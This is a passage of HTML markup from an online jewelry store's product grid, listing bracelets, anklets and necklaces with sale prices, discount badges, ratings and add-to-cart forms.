                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-hearts-adjustable-bracelet"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-1601117159498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-1601117159498 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-1601117159498"
              >
                Twin Hearts Adjustable Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-1601117159498"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-1601117159498"
            
          >
            <a
              href="/products/twin-hearts-adjustable-bracelet"
              id="CardLink-template--18735889154217__main-collection-product-grid-1601117159498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-1601117159498 Badge-template--18735889154217__main-collection-product-grid-1601117159498"
            >
              Twin Hearts Adjustable Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="1601117159498" data-rating="4.9" data-raters="84"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid1601117159498" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="15879899349066"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid1601117159498-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid1601117159498-submit title-template--18735889154217__main-collection-product-grid-1601117159498"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="1601117159498" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-1601117159498"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976&width=165 165w,//aphrodites.com/cdn/shop/products/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976&width=360 360w,//aphrodites.com/cdn/shop/products/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976&width=533 533w,//aphrodites.com/cdn/shop/products/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976 600w
                "
                src="//aphrodites.com/cdn/shop/products/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Free Spirit Butterfly Anklet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738&width=165 165w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738&width=360 360w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738&width=533 533w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/free-spirit-sterling-silver-butterfly-anklet"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-3831010361418"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-3831010361418 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-3831010361418"
              >
                Free Spirit Butterfly Anklet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-3831010361418"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-3831010361418"
            
          >
            <a
              href="/products/free-spirit-sterling-silver-butterfly-anklet"
              id="CardLink-template--18735889154217__main-collection-product-grid-3831010361418"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-3831010361418 Badge-template--18735889154217__main-collection-product-grid-3831010361418"
            >
              Free Spirit Butterfly Anklet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="3831010361418" data-rating="4.9" data-raters="84"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-3831010361418">
                <button
                  id="quick-add-template--18735889154217__main-collection-product-grid3831010361418-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid3831010361418-submit title-template--18735889154217__main-collection-product-grid-3831010361418"
                  data-product-url="/products/free-spirit-sterling-silver-butterfly-anklet"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-3831010361418" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Free Spirit Butterfly Anklet"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-3831010361418"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-3831010361418" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-3831010361418"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273&width=165 165w,//aphrodites.com/cdn/shop/products/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273&width=360 360w,//aphrodites.com/cdn/shop/products/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273&width=533 533w,//aphrodites.com/cdn/shop/products/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273 600w
                "
                src="//aphrodites.com/cdn/shop/products/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elefante Galaxy Gemstone Pendant Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816&width=165 165w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816&width=360 360w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816&width=533 533w,//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/elefante-galaxy-gemstone-pendant-necklace-1"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-56292933637"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-56292933637 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-56292933637"
              >
                Elefante Galaxy Gemstone Pendant Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-56292933637"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-56292933637"
            
          >
            <a
              href="/products/elefante-galaxy-gemstone-pendant-necklace-1"
              id="CardLink-template--18735889154217__main-collection-product-grid-56292933637"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-56292933637 Badge-template--18735889154217__main-collection-product-grid-56292933637"
            >
              Elefante Galaxy Gemstone Pendant Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="56292933637" data-rating="4.9" data-raters="105"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid56292933637" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="631484481541"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid56292933637-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid56292933637-submit title-template--18735889154217__main-collection-product-grid-56292933637"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="56292933637" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-56292933637"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=165 165w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=360 360w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=533 533w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=720 720w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=940 940w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=1066 1066w,//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897 1200w
                "
                src="//aphrodites.com/cdn/shop/products/x8AjHohA_K_2E.png?v=1634764897&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Strength - Elefante Galaxy Crystal Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=165 165w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=360 360w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=533 533w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=720 720w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=940 940w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=1066 1066w,//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170kb-Elefante-3.jpg?v=1634764678&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/strength-elefante-galaxy-crystal-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6185990881449"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6185990881449 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6185990881449"
              >
                Strength - Elefante Galaxy Crystal Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6185990881449"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6185990881449"
            
          >
            <a
              href="/products/strength-elefante-galaxy-crystal-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6185990881449"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6185990881449 Badge-template--18735889154217__main-collection-product-grid-6185990881449"
            >
              Strength - Elefante Galaxy Crystal Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6185990881449" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$59.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$59.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6185990881449" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="37847865032873"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6185990881449-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6185990881449-submit title-template--18735889154217__main-collection-product-grid-6185990881449"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6185990881449" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6185990881449"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615&width=165 165w,//aphrodites.com/cdn/shop/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615&width=360 360w,//aphrodites.com/cdn/shop/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615&width=533 533w,//aphrodites.com/cdn/shop/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615 600w
                "
                src="//aphrodites.com/cdn/shop/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/BoxTOL.jpg?v=1624953918&width=165 165w,//aphrodites.com/cdn/shop/products/BoxTOL.jpg?v=1624953918&width=360 360w,//aphrodites.com/cdn/shop/products/BoxTOL.jpg?v=1624953918&width=533 533w,//aphrodites.com/cdn/shop/products/BoxTOL.jpg?v=1624953918 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/BoxTOL.jpg?v=1624953918&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-4805095391306"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-4805095391306 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-4805095391306"
              >
                Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-4805095391306"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-4805095391306"
            
          >
            <a
              href="/products/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets"
              id="CardLink-template--18735889154217__main-collection-product-grid-4805095391306"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-4805095391306 Badge-template--18735889154217__main-collection-product-grid-4805095391306"
            >
              Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4805095391306" data-rating="5.0" data-raters="4"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$44.99 USD</span>
